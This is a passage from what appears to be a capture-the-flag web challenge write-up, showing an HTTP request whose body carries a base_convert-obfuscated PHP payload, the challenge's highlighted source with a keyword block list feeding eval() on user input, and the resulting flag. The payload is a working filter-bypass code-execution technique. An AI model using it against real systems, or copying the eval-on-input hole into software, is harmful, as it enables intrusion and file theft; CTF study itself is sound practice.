 Accept-Language: zh-CN,zh;q=0.9
Cookie: session=f7cf250a-ba5c-45f4-b45e-e13c936e6af3
Connection: close
cmd=base_convert(2146934604002,10,36)(base_convert(16191,10,36)(47).flag);
#007700">,</span><span style="color: #DD0000">'open'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'link'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'log'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'current'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'local'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'source'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'require'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'contents'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">str_ireplace</span><span
style="color: #007700">(</span><span style="color: #0000BB">$black_list</span><span
style="color: #007700">,</span><span style="color: #DD0000">"BMZCTF"</span><span
style="color: #007700">,</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />eval(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Warning</b>:  Use of undefined constant flag - assumed 'flag' (this will throw an Error
in a future version of PHP) in <b>/var/www/html/index.php(7) : eval()'d code</b> on line
<b>1</b><br />
BMZCTF{e85a70141ea84cd4a3a16c576a02d21b}